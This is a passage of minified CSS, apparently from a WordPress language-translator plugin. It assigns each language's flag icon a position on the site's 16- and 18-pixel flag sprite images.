no-repeat}#flags.size18 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -410px no-repeat}#flags.size18 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -207px no-repeat}#flags.size18 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -207px no-repeat}#flags.size18 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -468px no-repeat}#flags.size18 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -468px no-repeat}#flags.size18 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -207px no-repeat}#flags.size18 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -207px no-repeat}#flags.size18 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -207px no-repeat}#flags.size18 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -207px no-repeat}#flags.size18 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -496px no-repeat}#flags.size18 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -236px no-repeat}#flags.size18 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -410px no-repeat}#flags.size18 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -236px no-repeat}#flags.size18 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -410px no-repeat}#flags.size18 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -236px no-repeat}#flags.size18 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -236px no-repeat}#flags.size18 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -236px no-repeat}#flags.size18 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -236px no-repeat}#flags.size18 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -410px no-repeat}#flags.size18 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -265px no-repeat}#flags.size18 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -265px no-repeat}#flags.size18 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -496px no-repeat}#flags.size18 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -265px no-repeat}#flags.size18 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -265px no-repeat}#flags.size18 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -265px no-repeat}#flags.size18 a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -439px no-repeat}#flags.size18 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -265px no-repeat}#flags.size18 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -294px no-repeat}#flags.size18 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -294px no-repeat}#flags.size18 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -468px no-repeat}#flags.size18 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -468px no-repeat}#flags.size18 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -294px no-repeat}#flags.size18 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -410px no-repeat}#flags.size18 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -496px no-repeat}#flags.size18 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -352px no-repeat}#flags.size18 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -439px no-repeat}#flags.size18 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -294px no-repeat}#flags.size18 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -294px no-repeat}#flags.size18 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -294px no-repeat}#flags.size18 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -323px no-repeat}#flags.size18 a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -439px no-repeat}#flags.size18 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -381px no-repeat}#flags.size18 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -323px no-repeat}#flags.size18 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -323px no-repeat}#flags.size18 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -439px no-repeat}#flags.size18 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -323px no-repeat}#flags.size18 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -323px no-repeat}#flags.size18 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -323px no-repeat}#flags.size18 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -352px no-repeat}#flags.size18 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -352px no-repeat}#flags.size18 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -352px no-repeat}#flags.size18 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -439px no-repeat}#flags.size18 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -381px no-repeat}#flags.size18 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -381px no-repeat}#flags.size18 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -4px no-repeat}#flags.size18 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -381px no-repeat}#flags.size18 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -381px no-repeat}#flags.size18 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -381px no-repeat}#flags.size16 a[title=Afrikaans],#language .switcher .selected a[title=Afrikaans] span,#language .switcher .option a[title=Afrikaans] span,.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -5px no-repeat}#flags.size16 a[title=Albanian],#language .switcher .selected a[title=Albanian] span,#language .switcher .option a[title=Albanian] span,.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -5px no-repeat}#flags.size16 a[title=Amharic],#language .switcher .selected a[title=Amharic] span,#language .switcher .option a[title=Amharic] span,.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -469px no-repeat}#flags.size16 a[title=Arabic],#language .switcher .selected a[title=Arabic] span,#language .switcher .option a[title=Arabic] span,.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -5px no-repeat}#flags.size16 a[title=Armenian],#language .switcher .selected a[title=Armenian] span,#language .switcher .option a[title=Armenian] span,.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -5px no-repeat}#flags.size16 a[title=Azerbaijani],#language .switcher .selected a[title=Azerbaijani] span,#language .switcher .option a[title=Azerbaijani] span,.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -5px no-repeat}#flags.size16 a[title=Basque],#language .switcher .selected a[title=Basque] span,#language .switcher .option a[title=Basque] span,.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -5px no-repeat}#flags.size16 a[title=Belarusian],#language .switcher .selected a[title=Belarusian] span,#language .switcher .option a[title=Belarusian] span,.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -34px no-repeat}#flags.size16 a[title=Bengali],#language .switcher .selected a[title=Bengali] span,#language .switcher .option a[title=Bengali] span,.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -34px no-repeat}#flags.size16 a[title=Bosnian],#language .switcher .selected a[title=Bosnian] span,#language .switcher .option a[title=Bosnian] span,.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -34px no-repeat}#flags.size16 a[title=Bulgarian],#language .switcher .selected a[title=Bulgarian] span,#language .switcher .option a[title=Bulgarian] span,.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -34px no-repeat}#flags.size16 a[title=Catalan],#language .switcher .selected a[title=Catalan] span,#language .switcher .option a[title=Catalan] span,.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -34px no-repeat}#flags.size16 a[title=Cebuano],#language .switcher .selected a[title=Cebuano] span,#language .switcher .option a[title=Cebuano] span,.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -34px no-repeat}#flags.size16 a[title=Chichewa],#language .switcher .selected a[title=Chichewa] span,#language .switcher .option a[title=Chichewa] span,.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -411px no-repeat}#flags.size16 a[title="Chinese (Simplified)"],#language .switcher .selected a[title="Chinese (Simplified)"] span,#language .switcher .option a[title="Chinese (Simplified)"] span,.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -63px no-repeat}#flags.size16 a[title="Chinese (Traditional)"],#language .switcher .selected a[title="Chinese (Traditional)"] span,#language .switcher .option a[title="Chinese (Traditional)"] span,.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -63px no-repeat}#flags.size16 a[title=Corsican],#language .switcher .selected a[title=Corsican] span,#language .switcher .option a[title=Corsican] span,.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -92px no-repeat}#flags.size16 a[title=Croatian],#language .switcher .selected a[title=Croatian] span,#language .switcher .option a[title=Croatian] span,.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -63px no-repeat}#flags.size16 a[title=Czech],#language .switcher .selected a[title=Czech] span,#language .switcher .option a[title=Czech] span,.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -63px no-repeat}#flags.size16 a[title=Danish],#language .switcher .selected a[title=Danish] span,#language .switcher .option a[title=Danish] span,.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -63px no-repeat}#flags.size16 a[title=Dutch],#language .switcher .selected a[title=Dutch] span,#language .switcher .option a[title=Dutch] span,.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -63px no-repeat}#flags.size16 a[title=English],#language .switcher .selected a[title=English] span,#language .switcher .option a[title=English] span,.tool-container .tool-items a[title=English],a.single-language[title=English] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -353px no-repeat}#flags.size16 a.united-states[title=English],#language .switcher .selected a[title=English] span.united-states,#language .switcher .option a[title=English] span.united-states,a.single-language.united-states[title=English] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -353px no-repeat}#flags.size16 a.canada[title=English],#language .switcher .selected a[title=English] span.canada,#language .switcher .option a[title=English] span.canada,a.single-language.canada[title=English] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -440px no-repeat}#flags.size16 a[title=Esperanto],#language .switcher .selected a[title=Esperanto] span,#language .switcher .option a[title=Esperanto] span,.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -92px no-repeat}#flags.size16 a[title=Estonian],#language .switcher .selected a[title=Estonian] span,#language .switcher .option a[title=Estonian] span,.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -92px no-repeat}#flags.size16 a[title=Filipino],#language .switcher .selected a[title=Filipino] span,#language .switcher .option a[title=Filipino] span,.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -92px no-repeat}#flags.size16 a[title=Finnish],#language .switcher .selected a[title=Finnish] span,#language .switcher .option a[title=Finnish] span,.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -92px no-repeat}#flags.size16 a[title=French],#language .switcher .selected a[title=French] span,#language .switcher .option a[title=French] span,.tool-container .tool-items a[title=French],a.single-language[title=French] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -92px no-repeat}#flags.size16 a[title=Frisian],#language .switcher .selected a[title=Frisian] span,#language .switcher .option a[title=Frisian] span,.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -63px no-repeat}#flags.size16 a[title=Galician],#language .switcher .selected a[title=Galician] span,#language .switcher .option a[title=Galician] span,.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -92px no-repeat}#flags.size16 a[title=Georgian],#language .switcher .selected a[title=Georgian] span,#language .switcher .option a[title=Georgian] span,.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -121px no-repeat}#flags.size16 a[title=German],#language .switcher .selected a[title=German] span,#language .switcher .option a[title=German] span,.tool-container .tool-items a[title=German],a.single-language[title=German] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -121px no-repeat}#flags.size16 a[title=Greek],#language .switcher .selected a[title=Greek] span,#language .switcher .option a[title=Greek] span,.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -121px no-repeat}#flags.size16 a[title=Gujarati],#language .switcher .selected a[title=Gujarati] span,#language .switcher .option a[title=Gujarati] span,.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -121px no-repeat}#flags.size16 a[title=Haitian],#language .switcher .selected a[title=Haitian] span,#language .switcher .option a[title=Haitian] span,.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -121px no-repeat}#flags.size16 a[title=Hawaiian],#language .switcher .selected a[title=Hawaiian] span,#language .switcher .option a[title=Hawaiian] span,.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -469px no-repeat}#flags.size16 a[title=Hausa],#language .switcher .selected a[title=Hausa] span,#language .switcher .option a[title=Hausa] span,.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -121px no-repeat}#flags.size16 a[title=Hebrew],#language .switcher .selected a[title=Hebrew] span,#language .switcher .option a[title=Hebrew] span,.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -150px no-repeat}#flags.size16 a[title=Hindi],#language .switcher .selected a[title=Hindi] span,#language .switcher .option a[title=Hindi] span,.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -150px no-repeat}#flags.size16 a[title=Hmong],#language .switcher .selected a[title=Hmong] span,#language .switcher .option a[title=Hmong] span,.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -150px no-repeat}#flags.size16 a[title=Hungarian],#language .switcher .selected a[title=Hungarian] span,#language .switcher .option a[title=Hungarian] span,.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -150px no-repeat}#flags.size16 a[title=Icelandic],#language .switcher .selected a[title=Icelandic] span,#language .switcher .option a[title=Icelandic] span,.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -150px no-repeat}#flags.size16 a[title=Igbo],#language .switcher .selected a[title=Igbo] span,#language .switcher .option a[title=Igbo] span,.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -150px no-repeat}#flags.size16 a[title=Indonesian],#language .switcher .selected a[title=Indonesian] span,#language .switcher .option a[title=Indonesian] span,.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -179px no-repeat}#flags.size16 a[title=Irish],#language .switcher .selected a[title=Irish] span,#language .switcher .option a[title=Irish] span,.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -179px no-repeat}#flags.size16 a[title=Italian],#language .switcher .selected a[title=Italian] span,#language .switcher .option a[title=Italian] span,.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -179px no-repeat}#flags.size16 a[title=Japanese],#language .switcher .selected a[title=Japanese] span,#language .switcher .option a[title=Japanese] span,.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -179px no-repeat}#flags.size16 a[title=Javanese],#language .switcher .selected a[title=Javanese] span,#language .switcher .option a[title=Javanese] span,.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -179px no-repeat}#flags.size16 a[title=Kannada],#language .switcher .selected a[title=Kannada] span,#language .switcher .option a[title=Kannada] span,.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -179px no-repeat}#flags.size16 a[title=Kazakh],#language .switcher .selected a[title=Kazakh] span,#language .switcher .option a[title=Kazakh] span,.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -411px no-repeat}#flags.size16 a[title=Khmer],#language .switcher .selected a[title=Khmer] span,#language .switcher .option a[title=Khmer] span,.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -208px no-repeat}#flags.size16 a[title=Korean],#language .switcher .selected a[title=Korean] span,#language .switcher .option a[title=Korean] span,.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -208px no-repeat}#flags.size16 a[title=Kurdish],#language .switcher .selected a[title=Kurdish] span,#language .switcher .option a[title=Kurdish] span,.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -469px no-repeat}#flags.size16 a[title=Kyrgyz],#language .switcher .selected a[title=Kyrgyz] span,#language .switcher .option a[title=Kyrgyz] span,.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -469px no-repeat}#flags.size16 a[title=Lao],#language .switcher .selected a[title=Lao] span,#language .switcher .option a[title=Lao] span,.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -208px no-repeat}#flags.size16 a[title=Latin],#language .switcher .selected a[title=Latin] span,#language .switcher .option a[title=Latin] span,.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] 